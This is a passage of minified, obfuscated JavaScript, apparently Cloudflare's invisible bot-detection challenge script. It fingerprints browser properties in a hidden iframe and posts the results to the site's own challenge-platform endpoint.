W={},W[TJ(NK.D)]=TJ(NK.f),W[TJ(NK.X)]=T.r,W[TJ(NK.m)]=TJ(NK.E),i[TJ(NK.P)][TJ(NK.g)](W,'*')}},N={},N[T9(Nk.A)]=T.h,N}(),id=null,iz=ia(),ie={},ie[T8(586)]='o',ie[T8(422)]='s',ie[T8(471)]='u',ie[T8(485)]='z',ie[T8(411)]='n',ie[T8(492)]='I',ie[T8(552)]='b',iI=ie,iW[T8(604)]=function(Y,i,T,N,Hj,Ht,HV,TB,H,M,Q,h,R,s,A){if(Hj={Y:406,n:571,i:531,T:514,N:584,H:610,J:649,M:456,Q:446,h:573,R:456,s:532,A:652,V:413,j:444,U:502,c:436,L:535},Ht={Y:505,n:413,i:615,T:631},HV={Y:410,n:429,i:429,T:576,N:499,H:396,J:398,M:627,Q:554},TB=T8,H={'IlzGo':function(V,j){return V(j)},'PEjFm':function(V,j){return j===V},'tOZqD':TB(Hj.Y),'vyVed':function(V,j){return V+j},'TSJLb':function(V,j){return V===j},'vdqXV':function(V,j){return j===V},'ycQfz':function(V,j){return j===V},'MaHOZ':TB(Hj.n),'XHTfO':function(V,j,U){return V(j,U)}},H[TB(Hj.i)](null,i)||H[TB(Hj.T)](void 0,i))return N;for(M=T1(i),Y[TB(Hj.N)][TB(Hj.H)]&&(M=M[TB(Hj.J)](Y[TB(Hj.N)][TB(Hj.H)](i))),M=Y[TB(Hj.M)][TB(Hj.Q)]&&Y[TB(Hj.h)]?Y[TB(Hj.R)][TB(Hj.Q)](new Y[(TB(Hj.h))](M)):function(V,Tl,j){for(Tl=TB,V[Tl(Ht.Y)](),j=0;j<V[Tl(Ht.n)];V[j]===V[H[Tl(Ht.i)](j,1)]?V[Tl(Ht.T)](H[Tl(Ht.i)](j,1),1):j+=1);return V}(M),Q='nAsAaAb'.split('A'),Q=Q[TB(Hj.s)][TB(Hj.A)](Q),h=0;h<M[TB(Hj.V)];R=M[h],s=T0(Y,i,R),Q(s)?(A=s==='s'&&!Y[TB(Hj.j)](i[R]),H[TB(Hj.U)](H[TB(Hj.c)],T+R)?H[TB(Hj.L)](J,T+R,s):A||J(T+R,i[R])):J(T+R,s),h++);return N;function J(V,j,TG){TG=TB,H[TG(HV.Y)](H[TG(HV.n)],H[TG(HV.i)])?(Object[TG(HV.T)][TG(HV.N)][TG(HV.H)](N,j)||(N[j]=[]),N[j][TG(HV.J)](V)):H[TG(HV.M)](h,TG(HV.Q))}},T2=T8(530)[T8(513)](';'),T3=T2[T8(532)][T8(652)](T2),iW[T8(606)]=function(Y,n,HO,HL,TC,i,T,N,H,J){for(HO={Y:609,n:413,i:632,T:595,N:654,H:398,J:437,M:611},HL={Y:437},TC=T8,i={'YlbdI':function(M,Q){return M+Q},'XnufU':function(M,Q){return Q===M},'dSrLm':function(M,Q){return M(Q)}},T=Object[TC(HO.Y)](n),N=0;N<T[TC(HO.n)];N++)if(H=T[N],H==='f'&&(H='N'),Y[H]){for(J=0;J<n[T[N]][TC(HO.n)];i[TC(HO.i)](-1,Y[H][TC(HO.T)](n[T[N]][J]))&&(i[TC(HO.N)](T3,n[T[N]][J])||Y[H][TC(HO.H)](i[TC(HO.J)]('o.',n[T[N]][J]))),J++);}else Y[H]=n[T[N]][TC(HO.M)](function(M,To){return To=TC,i[To(HL.Y)]('o.',M)})},T5();function b(Y,n,i,T){return Y=Y-391,i=v(),T=i[Y],T}function T4(Hy,TW,i,T,N,H,J,M,Q,h){i=(Hy={Y:551,n:557,i:448,T:561,N:442,H:513,J:420,M:574,Q:536,h:490,R:449,s:478,A:524,V:541,j:521,U:657,c:559,L:465,O:549,K:564,k:479},TW=T8,{'zrjqn':TW(Hy.Y),'OmTVP':function(R,s,A,V,j){return R(s,A,V,j)},'Ygkxm':TW(Hy.n),'ztfkz':TW(Hy.i),'BFYzA':TW(Hy.T)});try{for(T=i[TW(Hy.N)][TW(Hy.H)]('|'),N=0;!![];){switch(T[N++]){case'0':J=pRIb1(H,H[TW(Hy.J)]||H[TW(Hy.M)],'n.',J);continue;case'1':iw[TW(Hy.Q)][TW(Hy.h)](M);continue;case'2':H=M[TW(Hy.R)];continue;case'3':J=i[TW(Hy.s)](pRIb1,H,H,'',J);continue;case'4':M[TW(Hy.A)]=i[TW(Hy.V)];continue;case'5':J={};continue;case'6':M=iw[TW(Hy.j)](TW(Hy.U));continue;case'7':J=pRIb1(H,M[i[TW(Hy.c)]],'d.',J);continue;case'8':return Q={},Q.r=J,Q.e=null,Q;case'9':iw[TW(Hy.Q)][TW(Hy.L)](M);continue;case'10':M[TW(Hy.O)]='-1';continue}break}}catch(R){return i[TW(Hy.K)]===TW(Hy.T)?(h={},h.r={},h.e=R,h):(h[TW(Hy.k)](function(){}),'p')}}function T5(HW,Ho,Hl,Tw,Y,n,i,T,N){if(HW={Y:416,n:461,i:614,T:470,N:650,H:407,J:629,M:508,Q:594,h:594},Ho={Y:650,n:416,i:594},Hl={Y:528},Tw=T8,Y={'aFfUh':function(H,J){return H(J)},'RxhYm':function(H,J){return J!==H},'gJgoL':Tw(HW.Y),'lmuVc':Tw(HW.n)},n=iW[Tw(HW.i)],!n)return;if(!ig())return;(i=![],T=function(TS){if(TS=Tw,!i){if(i=!![],!ig())return;Y[TS(Hl.Y)](iD,function(H){T6(n,H)})}},Y[Tw(HW.T)](iw[Tw(HW.N)],Y[Tw(HW.H)]))?T():iW[Tw(HW.J)]?iw[Tw(HW.J)](Y[Tw(HW.M)],T):(N=iw[Tw(HW.Q)]||function(){},iw[Tw(HW.h)]=function(Td){Td=Tw,N(),iw[Td(Ho.Y)]!==Td(Ho.n)&&(iw[Td(Ho.i)]=N,T())})}function iX(){return iu()!==null}function T1(n,HJ,TF,i,T,N){for(HJ={Y:607,n:649,i:609,T:503},TF=T8,i={},i[TF(HJ.Y)]=function(H,J){return J!==H},T=i,N=[];T[TF(HJ.Y)](null,n);N=N[TF(HJ.n)](Object[TF(HJ.i)](n)),n=Object[TF(HJ.T)](n));return N}function ir(N,H,H5,TO,J,M,Q,h,R,s,A,V,j,U,c,L){if(H5={Y:582,n:517,i:504,T:516,N:542,H:568,J:658,M:575,Q:579,h:582,R:513,s:602,A:597,V:458,j:408,U:515,c:537,L:515,O:553,K:537,k:553,y:589,F:434,B:447,G:566,l:506,C:614,o:580,W:441,S:516,d:647,D:392,f:455,X:459,m:423,E:601},TO=T8,J={},J[TO(H5.Y)]=TO(H5.n),J[TO(H5.i)]=function(O,K){return O+K},J[TO(H5.T)]=TO(H5.N),J[TO(H5.H)]=TO(H5.J),M=J,!iE(0))return![];h=(Q={},Q[TO(H5.M)]=N,Q[TO(H5.Q)]=H,Q);try{for(R=M[TO(H5.h)][TO(H5.R)]('|'),s=0;!![];){switch(R[s++]){case'0':A=new iW[(TO(H5.s))]();continue;case'1':A[TO(H5.A)]=function(){};continue;case'2':A[TO(H5.V)](TO(H5.j),c);continue;case'3':j=(V={},V[TO(H5.U)]=iW[TO(H5.c)][TO(H5.L)],V[TO(H5.O)]=iW[TO(H5.K)][TO(H5.k)],V[TO(H5.y)]=iW[TO(H5.K)][TO(H5.y)],V[TO(H5.F)]=iW[TO(H5.K)][TO(H5.B)],V[TO(H5.G)]=iz,V);continue;case'4':A[TO(H5.l)]=2500;continue;case'5':U=iW[TO(H5.C)];continue;case'6':c=M[TO(H5.i)](TO(H5.o),iW[TO(H5.K)][TO(H5.W)])+M[TO(H5.S)]+U.r+M[TO(H5.H)];continue;case'7':L={},L[TO(H5.d)]=h,L[TO(H5.D)]=j,L[TO(H5.f)]=TO(H5.X),A[TO(H5.m)](iS[TO(H5.E)](L));continue}break}}catch(O){}}function ig(Ng,Tt,Y,n,i,T,N,H){for(Ng={Y:600,n:513,i:475,T:578,N:638},Tt=T8,Y={'KmTuM':function(J){return J()}},n=Tt(Ng.Y)[Tt(Ng.n)]('|'),i=0;!![];){switch(n[i++]){case'0':if(H-T>N)return![];continue;case'1':return!![];case'2':T=Y[Tt(Ng.i)](iP);continue;case'3':N=3600;continue;case'4':H=Math[Tt(Ng.T)](Date[Tt(Ng.N)]()/1e3);continue}break}}function iZ(n,i,H7,TK,T,N){return H7={Y:618,n:618,i:648,T:576,N:481,H:396,J:595,M:414},TK=T8,T={},T[TK(H7.Y)]=function(H,J){return H instanceof J},N=T,N[TK(H7.n)](i,n[TK(H7.i)])&&0<n[TK(H7.i)][TK(H7.T)][TK(H7.N)][TK(H7.H)](i)[TK(H7.J)](TK(H7.M))}function T0(Y,n,i,HN,Tk,T,N,Hi,M,Q,h,R,H){T=(HN={Y:391,n:419,i:488,T:641,N:567,H:587,J:513,M:533,Q:399,h:558,R:646,s:507,A:586,V:646,j:419,U:479,c:479,L:456,O:393,K:651,k:417},Tk=T8,{'dYpMG':Tk(HN.Y),'JdxQo':function(J){return J()},'JLwpo':function(J,M){return J!==M},'oHlnc':function(J,M){return J==M},'cqhYW':function(J,M){return M===J},'kpHLl':Tk(HN.n),'GXZRB':function(J,M,Q){return J(M,Q)}});try{if(T[Tk(HN.i)](Tk(HN.T),Tk(HN.N)))N=n[i];else for(Hi={Y:592},M=T[Tk(HN.H)][Tk(HN.J)]('|'),Q=0;!![];){switch(M[Q++]){case'0':h=T[Tk(HN.M)](M);continue;case'1':R={'meujX':function(s){return s()}};continue;case'2':Q&&j(U);continue;case'3':s=A(function(Ty){Ty=Tk,R[Ty(Hi.Y)](h)},1e3*h);continue;case'4':if(null===h)return;continue}break}}catch(M){return T[Tk(HN.i)](Tk(HN.Q),Tk(HN.h))?'i':void 0}if(T[Tk(HN.R)](null,N))return T[Tk(HN.s)](void 0,N)?'u':'x';if(Tk(HN.A)==typeof N)try{if(T[Tk(HN.V)](Tk(HN.j),typeof N[Tk(HN.U)]))return N[Tk(HN.c)](function(){}),'p'}catch(h){}return Y[Tk(HN.L)][Tk(HN.O)](N)?'a':N===Y[Tk(HN.L)]?'D':!0===N?'T':!1===N?'F':(H=typeof N,T[Tk(HN.K)]==H?T[Tk(HN.k)](iZ,Y,N)?'N':'f':iI[H]||'?')}function T6(i,T,HS,TD,N,Q,h,R,s,U,c,H,J){if(HS={Y:557,n:427,i:477,T:445,N:427,H:519,J:462,M:513,Q:450,h:420,R:574,s:536,A:465,V:448,j:449,U:549,c:490,L:524,O:603,K:521,k:657,y:554,F:455,B:545,G:605,l:468,C:554,o:547,W:405,S:455,d:635,D:443,f:547},TD=T8,N={'NLPNI':function(M,Q,h,R,s){return M(Q,h,R,s)},'EMixC':TD(HS.Y),'vMlRx':TD(HS.n),'omvKu':TD(HS.i)},!i[TD(HS.T)]){if(TD(HS.N)!==N[TD(HS.H)]){for(Q=TD(HS.J)[TD(HS.M)]('|'),h=0;!![];){switch(Q[h++]){case'0':s=N[TD(HS.Q)](h,R,R[TD(HS.h)]||R[TD(HS.R)],'n.',s);continue;case'1':s[TD(HS.s)][TD(HS.A)](c);continue;case'2':s=R(R,c[TD(HS.V)],'d.',s);continue;case'3':R=c[TD(HS.j)];continue;case'4':c[TD(HS.U)]='-1';continue;case'5':s={};continue;case'6':M[TD(HS.s)][TD(HS.c)](c);continue;case'7':c[TD(HS.L)]=N[TD(HS.O)];continue;case'8':return U={},U.r=s,U.e=null,U;case'9':c=J[TD(HS.K)](TD(HS.k));continue;case'10':s=N[TD(HS.Q)](Q,R,R,'',s);continue}break}}else return}T===TD(HS.y)?(H={},H[TD(HS.F)]=N[TD(HS.B)],H[TD(HS.G)]=i.r,H[TD(HS.l)]=TD(HS.C),iW[TD(HS.o)][TD(HS.W)](H,'*')):(J={},J[TD(HS.S)]=TD(HS.i),J[TD(HS.G)]=i.r,J[TD(HS.l)]=TD(HS.d),J[TD(HS.D)]=T,iW[TD(HS.f)][TD(HS.W)](J,'*'))}function ix(n,i,H1,H0,NZ,Na,Tj,T,N,H,J,M,Q,h,R){for(H1={Y:421,n:431,i:626,T:408,N:590,H:482,J:580,M:513,Q:458,h:626,R:590,s:482,A:537,V:441,j:596,U:423,c:601,L:608,O:602,K:612,k:612,y:395,F:395,B:445,G:497,l:614,C:510,o:506,W:597,S:484},H0={Y:637,n:598,i:457,T:598,N:554,H:565,J:512},NZ={Y:506},Na={Y:581,n:439},Tj=T8,T={},T[Tj(H1.Y)]=Tj(H1.n),T[Tj(H1.i)]=Tj(H1.T),T[Tj(H1.N)]=function(s,A){return s+A},T[Tj(H1.H)]=Tj(H1.J),N=T,H=N[Tj(H1.Y)][Tj(H1.M)]('|'),J=0;!![];){switch(H[J++]){case'0':M[Tj(H1.Q)](N[Tj(H1.h)],N[Tj(H1.R)](N[Tj(H1.s)]+iW[Tj(H1.A)][Tj(H1.V)],Tj(H1.j))+h.r);continue;case'1':M[Tj(H1.U)](iS[Tj(H1.c)](JSON[Tj(H1.L)](Q)));continue;case'2':M=new iW[(Tj(H1.O))]();continue;case'3':Q={'t':iP(),'lhr':iw[Tj(H1.K)]&&iw[Tj(H1.k)][Tj(H1.y)]?iw[Tj(H1.K)][Tj(H1.F)]:'','api':h[Tj(H1.B)]?!![]:![],'c':iX(),'payload':n};continue;case'4':console[Tj(H1.G)](iW[Tj(H1.A)]);continue;case'5':h=iW[Tj(H1.l)];continue;case'6':M[Tj(H1.C)]=function(TU){TU=Tj,R[TU(Na.Y)](i,TU(Na.n))};continue;case'7':R={'nYOQz':function(s,A){return s>=A},'hnldt':function(s,A){return s<A},'jHeNC':function(s,A){return s+A},'TbTbs':function(s,A){return s(A)}};continue;case'8':h[Tj(H1.B)]&&(M[Tj(H1.o)]=5e3,M[Tj(H1.W)]=function(Tc){Tc=Tj,i(Tc(NZ.Y))});continue;case'9':M[Tj(H1.S)]=function(Tp){Tp=Tj,R[Tp(H0.Y)](M[Tp(H0.n)],200)&&R[Tp(H0.i)](M[Tp(H0.T)],300)?i(Tp(H0.N)):i(R[Tp(H0.H)](Tp(H0.J),M[Tp(H0.T)]))};continue}break}}function iE(Y,Nm,TA){return Nm={Y:550},TA=T8,Math[TA(Nm.Y)]()<Y}function v(Hd){return Hd='FJHKF,createElement,IccVn,KesAmIaCiHjwr6qvJtUXkNZLdP2pBl5zVS8h03FgMW9TE+1RD$b7YuQxf4noyOcG-,style,Jhunn,gdEiv,abGFB,aFfUh,LHSei,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,TSJLb,includes,JdxQo,jQDxu,XHTfO,body,_cf_chl_opt,randomUUID,RDkte,xunJx,Ygkxm,/b/ov1/0.12319877350428121:1769189196:M2iK6Q0z9XYtD9VJq06jhL7O6u9-eiMsXUI7UCwK04s/,ViNQG,4429950JwnHOd,omvKu,vVzai,parent,IaGnX,tabIndex,random,6|4|10|1|2|5|3|0|7|9|8,boolean,SSTpq3,success,PSfXv,rjTCR,display: none,sNmnr,ztfkz,zBxel,Ioprg,zdDRH,TZzVH,BFYzA,jHeNC,JBxy9,mLsQL,DeCES,MBfhT,WPJbR,d.cookie,qJJPA,Set,navigator,AdeF3,prototype,wiHIP,floor,TYlZ6,/cdn-cgi/challenge-platform/h/,TbTbs,tquSO,bLhwd,Object,QlwJD,object,dYpMG,mCHEW,LRmiB4,qLNvB,aKMhD,meujX,EdCXJ,onreadystatechange,indexOf,/jsd/oneshot/d251aa49a8a3/0.12319877350428121:1769189196:M2iK6Q0z9XYtD9VJq06jhL7O6u9-eiMsXUI7UCwK04s/,ontimeout,status,eZbqg,3|2|4|0|1,zJOPUOTlVev,XMLHttpRequest,EMixC,pRIb1,sid,rxvNi8,SwAUG,stringify,keys,getOwnPropertyNames,map,location,dpHhG,__CF$cv$params,vyVed,37383offKbx,QzgcL,ygVgi,UTFyk,Phxyb,JCprE,YQbsg,3619955YtPBVH,OIJYy,join,QIXmy,IlzGo,1554712kIsYBI,addEventListener,wAYMq,splice,XnufU,bjKit,BDwCh,error,qSWtU,nYOQz,now,zDPGY,IXdbZ,iBDRx,qnUVS,UlIeh,yPzFt,HgWol,oHlnc,errorInfoObject,Function,concat,readyState,kpHLl,bind,kmvLH,dSrLm,nbXtT,CaixT,iframe,/invisible/jsd,1|0|4|2|3,chctx,isArray,CaHTc,href,call,IwSlr,push,MFXev,brviT,error on cf_chl_props,EOknJ,pow,aNpeF,postMessage,ONmIi,gJgoL,POST,voRzs,PEjFm,number,asUWl,length,[native code],VdEaD,loading,GXZRB,KMBZK,function,clientInformation,cNRsK,string,send,FfjsE,18512559JjclPf,cXeqC,CewPe,TeHdX,tOZqD,thWUh,7|5|4|2|0|8|9|6|3|1,feeMQ,jdomi,pkLOA2,ZxZDD,MaHOZ,YlbdI,XlPWc,xhr-error,document,AKGCx8,zrjqn,detail,isNaN,api,from,aUjz8,contentDocument,contentWindow,NLPNI,hAiiC,esKLB,ipjcq,NTBMy,source,Array,hnldt,open,jsd,vsQMe,DOMContentLoaded,9|7|4|6|3|5|10|0|2|1|8,kMMjy,IDJzJ,removeChild,2|0|3|4|1,140VowUoG,event,fromCharCode,RxhYm,undefined,RoXNr,105FyMkrq,VhGaI,KmTuM,pKZjb,cloudflare-invisible,OmTVP,catch,WVecG,toString,sPazO,vjgOZ,onload,symbol,Kzrrh,RRdOy,JLwpo,lzDNh,appendChild,WgWJb,bigint,YvgCm,BpseJ,charCodeAt,Vrsrg,log,28941OhjrPb,hasOwnProperty,vZDIs,282856dcfynH,ycQfz,getPrototypeOf,sAUwz,sort,timeout,cqhYW,lmuVc,charAt,onerror,sxaDp,http-code:,split,vdqXV,CnwA5,BGqLI,5|6|0|2|4|1|3|7,cZfrq,vMlRx'.split(','),v=function(){return Hd},v()}function ia(H2,TL){return H2={Y:538,n:538},TL=T8,crypto&&crypto[TL(H2.Y)]?crypto[TL(H2.n)]():''}function iu(No,Tq,n,i,T,N,H,J){for(No={Y:432,n:622,i:411,T:466,N:513,H:614,J:622},Tq=T8,n={},n[Tq(No.Y)]=function(M,Q){return Q!==M},n[Tq(No.n)]=Tq(No.i),i=n,T=Tq(No.T)[Tq(No.N)]('|'),N=0;!![];){switch(T[N++]){case'0':if(!H)return null;continue;case'1':return J;case'2':H=iW[Tq(No.H)];continue;case'3':J=H.i;continue;case'4':if(i[Tq(No.Y)](typeof J,i[Tq(No.J)])||J<30)return null;continue}break}}function iP(NE,TV,Y){return NE={Y:614,n:578},TV=T8,Y=iW[TV(NE.Y)],Math[TV(NE.n)](+atob(Y.t))}function iD(Y,Nl,NG,TM,n,i){Nl={Y:634,n:401},NG={Y:540,n:619,i:656,T:594,N:634,H:419,J:397,M:569,Q:489},TM=T8,n={'BDwCh':function(T){return T()},'xunJx':function(T,N){return N===T},'lzDNh':function(T,N){return T(N)}},i=n[TM(Nl.Y)](T4),ix(i.r,function(T,TQ){TQ=TM,n[TQ(NG.Y)](TQ(NG.n),TQ(NG.i))?(T[TQ(NG.T)]=N,n[TQ(NG.N)](H)):(typeof Y===TQ(NG.H)&&(TQ(NG.J)===TQ(NG.M)?T=N[H]:n[TQ(NG.Q)](Y,T)),im())}),i.e&&ir(TM(Nl.n),i.e)}function im(NX,Nu,ND,Th,n,i,T){if(NX={Y:526,n:613,i:491,T:430,N:563,H:486,J:487,M:487},Nu={Y:408,n:459,i:613,T:430,N:614,H:409,J:580,M:537,Q:441,h:542,R:658,s:602,A:458,V:433,j:506,U:597,c:515,L:515,O:553,K:537,k:589,y:589,F:434,B:447,G:566,l:647,C:392,o:455,W:496,S:423,d:601},ND={Y:526},Th=T8,n={},n[Th(NX.Y)]=function(N,H){return N+H},n[Th(NX.n)]=Th(NX.i),n[Th(NX.T)]=Th(NX.N),n[Th(NX.H)]=function(N,H){return N===H},n[Th(NX.J)]=function(N,H){return H*N},i=n,T=iu(),i[Th(NX.H)](T,null))return;id=(id&&clearTimeout(id),setTimeout(function(Ts,N,J,M,Q,h,R,s){(Ts=Th,N={'voRzs':function(H,J,TR){return TR=b,i[TR(ND.Y)](H,J)},'jdomi':Ts(Nu.Y),'Vrsrg':Ts(Nu.n)},i[Ts(Nu.i)]===i[Ts(Nu.T)])?(J=R[Ts(Nu.N)],M=N[Ts(Nu.H)](N[Ts(Nu.H)](Ts(Nu.J),s[Ts(Nu.M)][Ts(Nu.Q)])+Ts(Nu.h)+J.r,Ts(Nu.R)),Q=new A[(Ts(Nu.s))](),Q[Ts(Nu.A)](N[Ts(Nu.V)],M),Q[Ts(Nu.j)]=2500,Q[Ts(Nu.U)]=function(){},h={},h[Ts(Nu.c)]=V[Ts(Nu.M)][Ts(Nu.L)],h[Ts(Nu.O)]=j[Ts(Nu.K)][Ts(Nu.O)],h[Ts(Nu.k)]=U[Ts(Nu.K)][Ts(Nu.y)],h[Ts(Nu.F)]=c[Ts(Nu.K)][Ts(Nu.B)],h[Ts(Nu.G)]=L,R=h,s={},s[Ts(Nu.l)]=K,s[Ts(Nu.C)]=R,s[Ts(Nu.o)]=N[Ts(Nu.W)],Q[Ts(Nu.S)](O[Ts(Nu.d)](s))):iD()},i[Th(NX.M)](T,1e3)))}}()